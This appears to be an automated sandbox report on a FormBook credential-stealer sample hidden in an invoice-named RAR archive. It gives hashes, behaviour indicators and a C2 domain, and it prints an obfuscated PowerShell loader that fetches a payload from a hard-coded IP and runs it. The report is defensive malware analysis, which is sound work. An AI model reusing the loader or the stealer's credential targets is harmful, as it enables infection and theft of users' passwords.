



| File name: | fatura .rar |
| Full analysis: | https://app.any.run/tasks/c17adf34-70c0-4429-bcea-c1d7216ee02c |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | June 07, 2024, 13:54:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 70160C50D66FC153BD9D697F32A8EC93 |
| SHA1: | 63165093E46951C5EC73AB1272188A44B5866EFD |
| SHA256: | 0EA15AD1AAEFA9B6249B81D56CE229454EEA0D6D2302D8606068538CD8FBD91F |
| SSDEEP: | 1536:eL8JSniaVV+DQAiCTuPtMn+x3XKChQlX2ie:eL84i+kDQAifPfx3XKCIXQ |
MALICIOUS
Steals credentials
- net.exe (PID: 2344)
FORMBOOK has been detected (YARA)
- net.exe (PID: 2344)
FORMBOOK has been detected (SURICATA)
- explorer.exe (PID: 1180)
Connects to the CnC server
- explorer.exe (PID: 1180)
Actions looks like stealing of personal data
- net.exe (PID: 2344)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 4052)
The process executes VB scripts
- WinRAR.exe (PID: 3992)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4052)
- powershell.exe (PID: 4092)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3992)
- wab.exe (PID: 2276)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4092)
- powershell.exe (PID: 1764)
Reads the Internet Settings
- wscript.exe (PID: 4052)
- powershell.exe (PID: 4092)
- wab.exe (PID: 2276)
- net.exe (PID: 2344)
Connects to the server without a host name
- powershell.exe (PID: 4092)
- wab.exe (PID: 2276)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 1764)
Application launched itself
- powershell.exe (PID: 4092)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 1764)
Process drops SQLite DLL files
- net.exe (PID: 2344)
Executable content was dropped or overwritten
- net.exe (PID: 2344)
Loads DLL from Mozilla Firefox
- net.exe (PID: 2344)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 1764)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 4052)
- powershell.exe (PID: 4092)
Disables trace logs
- powershell.exe (PID: 4092)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 1764)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4092)
- powershell.exe (PID: 1764)
Manual execution by a user
- wmpnscfg.exe (PID: 304)
- net.exe (PID: 2344)
Checks supported languages
- wmpnscfg.exe (PID: 304)
- wab.exe (PID: 2276)
Reads the computer name
- wmpnscfg.exe (PID: 304)
- wab.exe (PID: 2276)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1764)
Checks proxy server information
- wab.exe (PID: 2276)
- net.exe (PID: 2344)
Reads the machine GUID from the registry
- wab.exe (PID: 2276)
Creates files or folders in the user directory
- net.exe (PID: 2344)
Create files in a temporary directory
- net.exe (PID: 2344)
Drops the executable file immediately after the start
- net.exe (PID: 2344)
Reads security settings of Internet Explorer
- net.exe (PID: 2344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Formbook
(PID) Process(2344) net.exe
C2www.double2nllc.com
Strings (160)Po6+H745p1oeUKUVzh1/yQ==
GtAxbvr5Nkca2M3YTB6SRA==
YYMVQHWBuHyF
l2lrL+ojAdgaPI3v9QjdoYC1
FhOziU7+cX4Wiby6
7hE0Bk+BTkKBcZ5leA==
F5raf20JsnDNtkmfvhY=
ScTK1t+DS+ol4Co=
5JK5DTYzat8S02Y=
qQ1FOR7h4fAuWz40iT9C5/HVhbi8
BJHx9oPOCE5g8zLmre7K
k7oMxOsERgJRh946K4myR3pxeVtx
aO7bN6KpyBi01Io9560=
R8QvU1bZBWNKI2XGs56zyB51aw==
RzLg/tDdU4NvZh+0nsoW+eCA
7LZWTj8iPnKI+I0=
LFFtuX39RKWEkSTpuOoK40ESuW8d
XpS55UitfnPUtb1fnjOdZw==
3jtMenQ1rL5V0c4H
N3hHfau/HusQYGMn/w==
6cGgOEfQBE65Yy7W
3zEEgbg0xBNsmbW2Uv8Fq/8=
BNz2aX7NkQjynqul71oApA==
Xp1yQX0uF+FS
Lb/snm/S2YRMx6w8eCHerlSePxA=
2CwM5SEIjRdUfQ==
LeCzW5bo//xKJP+Esg==
pOyqJjOyGDjrW5I=
V6N0flIGjexYwxIznQU=
LXLsOi9dvNSUKWU=
enKIWgeZ3K8LOwK1sGkVeVrNjtWL
H4lzDNyN6Bg4OQ==
ifHebKMX/XpDomeu
QheskxFp6JCZ2ZM=
BrsXc7/2Kjdq/rGFqtM=
5h9rcFiiBBjaXiYOjtg=
MroDYYAxpnBP6fqEcpJz/xKDjQ==
8Lt0dZBut5roSH7lluMGdYaoFg==
GLxPKvEqFZmnqWUn
pWHmRR6TVJGO8UP4jA==
iXn+dUzVXv9pAncVM/Dg4VaVB6Dh
8uRCsqcUjolrurIETQ1I
DP0poy+8zIkqFCghZNA=
e8SJLte+zzPNNg9W9dt2Ig==
BtIhVEttjlol
E3+IcKcaO4c5YROtTQ==
0eyclc5irl9Rm/GS2nqDxHE=
UKfgILxZ7iKP8yQ=
VgQea3BeXFshLJJ+m4vGPZAPEA==
zL5QGjw4GR95f8Jm9w==
vhGvBk4lryW7i8WVQCs=
HHWv8IzUk/R5Yye7
E6qDLrRJcWyPTnpU5mplKgqulksH
4ipyjNDhZpkrhXc=
mS/3HSBMB68qD5Xh
04RduLYtqZKs7dnMDQ==
+7Jve9fXq4af9UFndB7JbA==
WYHOwgeUk85R5w==
wnFCe41CuDt98g==
MD1e4WH4f61Y/nB22TkVS+w=
LQEA5q/pCFDmR+lR4w==
YZtlLnP3xMNYdAVPSmKL9rU=
8C3lyzVvv7XLy+DJNjlW5ZM=
xzZ2HtHPBrJouR0=
ZgKBDn0ZclBpOORplJwxFewMiQ==
net.exe
dfrgui.exe
cttune.exe
print.exe
UserAccountControlSettings.exe
winrshost.exe
MuiUnattend.exe
SearchProtocolHost.exe
poqexec.exe
whoami.exe
relog.exe
write.exe
kernel32.dll
advapi32.dll
ws2_32.dll
USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
COMPUTERNAME
ProgramFiles
/c copy "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\Mail\
\Foxmail
\Storage\
\Accounts\Account.rec0
\Data\AccCfg\Accounts.tdat
\Google\Chrome\User Data\Default\Login Data
SeShutdownPrivilege
\BaseNamedObjects
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control:
Origin: http://
Content-Type: application/x-www-form-urlencoded
Accept:
Referer: http://
Accept-Language:
Accept-Encoding:
Set-ExecutionPolicy RemoteSigned -Scope CurrentUser
-noexit "& ""
PowerShell.exe
\Opera Software\Opera Stable
kernel32.dll
user32.dll
wininet.dll
rg.ini
Recovery
profiles.ini
guid
Connection: close
pass
token
email
login
signin
account
persistent
GET
GET
PUT
POST
OPTIONS
User-Agent:
API-
MS-W
_301 Moved
_302 Found
InternetOpenA
InternetConnectA
HttpOpenRequestA
HttpSendRequestA
InternetReadFile
InternetCloseHandle
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
46
Monitored processes
11
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 616 | "C:\Windows\system32\cmd.exe" /c "echo %appdata%\Agendaerne.Syr && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1180 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1764 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$permixtion = 1;Function Henkastendes($Jeffi){$Drawpoint=$Jeffi.Length-$permixtion;$Dirichletian='Substring';For( $Officialise=5;$Officialise -lt $Drawpoint;$Officialise+=6){$Programmable238+=$Jeffi.$Dirichletian.Invoke( $Officialise, $permixtion);}$Programmable238;}function Donkeykedler($Bookkeeps){ & ($Majordomos29) ($Bookkeeps);}$Fluidextract=Henkastendes 'Dr gkMG.ngeoungu,z ChroiKennyl afstlK risaP.ogr/Absor5A tig. Skov0Ethno Stem(UnderWOrd,yiHrshonL,tted A dooD,sagw,verlsStock TilstNKonj,TParna Supra1 V,rd0fin n. Laur0Afbrn; Graa SocohWAstigi Gagsn Bi.s6Pr,in4Ddede; Camp Beloex Fatu6Sjkle4Opdyr;Barba interrYawnevDes,g:Bil i1Swank2Rebsl1 Anar.Somi,0Tndst)nedru Va iGM.dspe Affec Sag.kIndikorh,no/ youn2 Pret0Udtap1 Tho.0Clap,0obte.1 Pet,0 Boan1Uno,e AntagFClenni Aphrrpinenemed sfFinesoSerapx Ddfu/Lokal1Dif,u2p kfa1 Tour.F.mor0Propa ';$Nigritude=Henkastendes 'ko,reU,ehaas VrtseSrgerrfo pl-g,ernALavaggBe.ugeAffugnDefuntRam s ';$Terningeslags=Henkastendes 'Vomith SukktKittltp,stspChiva:Svkke/ Fres/ Jame1 Fo s9Conem4Une u.decas5 Xero9Glose. rufu3Glase1Mycop.Hertz1serum8 Klag7Divor/SpellHAggloeHeavexabscoaPottegFede.rPhotaaFej.rmTronbmEcchyoRapt,ifaco d al,o.,ypermDalm.dSelvapFempe ';$Frstebibliotekarers168=Henkastendes ' rog>Skift ';$Majordomos29=Henkastendes ' A,chiFejlse lokbx aesa ';$Vasemaker='Yndigste';$rundsender = Henkastendes 'Revole TabacTit,ehKons,oKerat Beste%SedimaAn,popRekompLimbud Patea Co ft Dai.a Hins%undul\ WindAmoussgFolk,eMinienOutscd StonaOpin e Do,lr ElevnPrveleIsoca.RommaS rany Damnr Stro Sving&Glo,i&Wee e FisheeCho,icGyngehJobb.otachy Ques.tstuck ';Donkeykedler (Henkastendes ' emir$InblogIndtgl,osmoo,ebrkbAnlg atr pal Dow :Elfeno TppeuS.nsutSonjasB.iavpAnstiaFritir NonpsTaksapNons i hkasnAstr.nFeb,re DoktdS bel=Sp.ec( WheycElktomStemmd,ichm Li.er/S.amkcD.vyi arme$Macabr BiuruFre.tn BegydStanzs ,erteA bennSti.td Un.eeBertor Pred)Rytme ');Donkeykedler (Henkastendes 'Aukt $PaupegToolll ,istoSeilebUng.oa,tipuldianc:RockeDElikse Opi tgeneraLectuiN nidlR.ssivDispeiSirdarhngekk tilesAntidoTandsmKlor.hKlokke F,sedDu,nl=R,cou$VagabT Forte ortrrExpecn hirgi Bl,enPlintgMenneeMonsts Skrils ilda Ul,rgE.odis Stm..Skn,fsVandrpShoodlUrrliiFyldetNynne(Lap.e$ Re.bF Fa,grGol.hsLimultSepioeLykkeb,ryddi Thiab,anqul SyneiMozzaoStormtRednie kolekFan.eaMonterMyriceAtricrDatats Styr1Acari6Skyja8 S,ed)Garni ');$Terningeslags=$Detailvirksomhed[0];$Lamed= (Henkastendes 'Sluma$ProblgAquatl.mpoioBramibK lona Headl Food:Med,aELuftspDknetic.ritdAssike Gen,sTiltem Dampi FostnIndireNonsp=CaricN TotaeUnderwAdj d-BlencOMillibLogi.jKendeeUnwo cNit.at Ammo S.ileSResynyLserisThorstVen aeM.wsemYll,r.SammeNUn,laeP ogrtRunei. SpdbW UdlbeFundabNephrC .astlProd iUnelae Er snStilkt');$Lamed+=$outsparspinned[1];Donkeykedler ($Lamed);Donkeykedler (Henkastendes 'Jinja$ delsE.etropNonevi.talld OmsteActinsDramamSavagi ,etrnbewideP ref.B.dedHAp.eteJagthaGr.mmdBig,ee Halvrudlbes Skum[Predi$Mel nNParamiHimmegUnexprSten.i PseutSelvbuSattedHypereUdhol] S,ro=Ka,er$GendbFS.gnelJun,tu ,hemiLignoderstaeDenomx A.iotQuillr Krsea UnhecSuffrtS.rig ');$Origins=Henkastendes 'Pun e$ronesEaculeplageri Maltdteor eProevsOversmOverfi HeehnMemineWilli.F,rtiDFlueso f ldw TricnSelvflR,turoSpi la Fet.doutsoFS,ruti Nic,lFam.leWe.le( Unde$ Un.lT .evreMis.vr,mpernParaciAsemsnSkvadgForf.eRentes NonalSekstaOverpgRiddlsAntar,bystr$NegroSB,ritk,nderudecimnFalkekUng,eeDokumnbondos Lie,)Notar ';$Skunkens=$outsparspinned[0];Donkeykedler (Henkastendes 'Acrol$ForbegDisrulDroneoF.ickbTr,ncaFjerdl Pote:Krak.SHystakDefero Svm edecasnMult,sTungtoLegalmC.avetBihai9Sy.da1 amil=sundh(Art,rTMuntreUndulsFac.ntLumin-ProduPOv.rvaH,pottKo,skh pree Mde.e$ AmbuSBybefkT.retuCheepnPretrkhespee eucn KlarsTilsa)Klipp ');while (!$Skoensomt91) {Donkeykedler (Henkastendes 'Konom$ Por,gSalgslWid.wo D flb.agnoaIndtglStni,:hofmaUToiled OmmasNonskmTynd uAuns.gH rrel andeiGloplnMa rogEllipeUniderSkeman adikeRepot=Subcu$Drif.tAcutarEerinuGalo egnomo ') ;Donkeykedler $Origins;Donkeykedler (Henkastendes 'RestiS QuodtExpula anatrRetchtKorre-BetalSRe,itlPhytoeSprg,eForstpUnblu Orna4 Indv ');Donkeykedler (Henkastendes 'H.sra$ Dr.ogBkmarlPuslsoDisinbUdstuaSnketlKas e:SkaftS.nfrok Cunnobu dfeTempunSawmasPimploRedramBele,tInf.c9Overu1Duala=Spigr(PrereT AttaeLivlisGrundtClima-FriorPPassaaSaffrtHyledh.rksu Selv.$Pl tmSGlimmkRepoluXenopn HovekReveleAllernC,untsFoxtr)S.ild ') ;Donkeykedler (Henkastendes 'Frihj$Fr,stgMon,gl A looOmnilbArchfaAk ivlUnver: FiniVInocyicorrooBogskl outbiKadenn dskaiThorasSti,etNonafiStvfrcRee p=Overo$unupsg PlumlW rlyoDumstb olfaaNonablBadmi:Om,iso TaenvSummoeMultirNalfecHenryoEbonimByplapAarevlNonadaSupercTilgieUfordnSystecflerbeB.rke+Helt + purv%Mona $UmbreD onteeCountt ShacaTt,iniTredjl tnivHegnei PowdrVkstpkSidevs CrenoKolofmRhabdhS ldeeMesopdTrapp. Ra,icFlugtoNontruTrieenBow stVandf ') ;$Terningeslags=$Detailvirksomhed[$Violinistic];}$Krabat=301369;$Kon=29298;Donkeykedler (Henkastendes 'Zeall$CotongTo,knlPapiroUnitib ElecaHypnolBurm.:SigbeHVelbeeSaddlsAlpehtDubiteDisa,kStra,u,alvarU,flusMothe Kla.s=Deem VrkstGEkstreE nettSp.mo- unquCLeasaoPreadn,uaketBge,jeFyldnnNimsftSlagk oati$ReproSTelefkTogt,uBenzinc ylokSek,ke Me.in GlotsBa de ');Donkeykedler (Henkastendes ' Lepa$SemesgDobbelHagesoLempnbN,npraMo.allHeath:Bygg,V.ongisstenokSc ure Nonsa Kan n Skips D,maaCuragmRingel MediiTilfinTempegSul,i Overc=Lo,nm .yclo[ pensSDasypyCarpesTendetReregefi,oimBeyon.UnbaiCSkol,oTry.anAntinvC ambeFriesrD.sbotInapp]Nemat:Varm,: AfskFS,khkrGe,ufoDis,amArs.nB I,muaUlykks efereBecom6 Bi.y4extraSSvag t barkr onfiMissinMetrogVarme(Foils$ T,anHElaste Specsun pptRollieFocuskWingcuSnyltrUnseps Jokk) Bev. ');Donkeykedler (Henkastendes 'primr$HandegUdskilByplaoFribbbSangeadingdl Ak,i:AfslaKDivulaKattigBttefe pretdKed.aeCa,najOpfineHenl sBaned Akti,=,frev C.leo[Bekl,S AgonyTeet.s ractAnhaee Rli mrotat.SynapTIrlndesemidxTarpatPinbr.PilleEPlewsnGardec tubeoSwaggdInertiKaffen RittgOverb] ushp:Irett:Lub iA UnatSBenjtCJustiIfuturILotec.FlytnGIdo.oe supetBonviS FasttSnvrer,ineaiUdsknnUnrung,dgif( D,ce$ SammVForbasFejl kWul,eeBl.meaDeodonUnshisSpidsaSter,mSpermlKanaliSmithnAcroagFlour) Opha ');Donkeykedler (Henkastendes 'Fel.h$ raang ncolPensio DigebKranvaGimmelLedde:BarloN ivsoOicksn El.caFantabPre.es .ostt InsurPlantanor,hcPrelit ,ertnPli.seAstmasS ancsampul=Emanc$Eksi KUnvolaGasolgEthioeEorhydPa iseKonvoj EnzyeUndersUlmes.Majuss igtauTelemb .tegsp,rtitVenstrSucceiSanidn GlamgPyrex(gherk$PsammKKonferS lesapdagobRe nsaErhvetFad.i,S,lpi$ direKLampyoFo.binForts),hyro ');Donkeykedler $Nonabstractness;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1848 | "C:\Program Files\Mozilla Firefox\Firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | net.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 115.0.2 Modules
| |||||||||||||||
| 2028 | "C:\Windows\system32\cmd.exe" /c "echo %appdata%\Agendaerne.Syr && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2276 | "C:\Program Files\windows mail\wab.exe" | C:\Program Files\windows mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2344 | "C:\Windows\System32\net.exe" | C:\Windows\System32\net.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
Formbook(PID) Process(2344) net.exe C2www.double2nllc.com Strings (160)Po6+H745p1oeUKUVzh1/yQ== GtAxbvr5Nkca2M3YTB6SRA== YYMVQHWBuHyF l2lrL+ojAdgaPI3v9QjdoYC1 FhOziU7+cX4Wiby6 7hE0Bk+BTkKBcZ5leA== F5raf20JsnDNtkmfvhY= ScTK1t+DS+ol4Co= 5JK5DTYzat8S02Y= qQ1FOR7h4fAuWz40iT9C5/HVhbi8 BJHx9oPOCE5g8zLmre7K k7oMxOsERgJRh946K4myR3pxeVtx aO7bN6KpyBi01Io9560= R8QvU1bZBWNKI2XGs56zyB51aw== RzLg/tDdU4NvZh+0nsoW+eCA 7LZWTj8iPnKI+I0= LFFtuX39RKWEkSTpuOoK40ESuW8d XpS55UitfnPUtb1fnjOdZw== 3jtMenQ1rL5V0c4H N3hHfau/HusQYGMn/w== 6cGgOEfQBE65Yy7W 3zEEgbg0xBNsmbW2Uv8Fq/8= BNz2aX7NkQjynqul71oApA== Xp1yQX0uF+FS 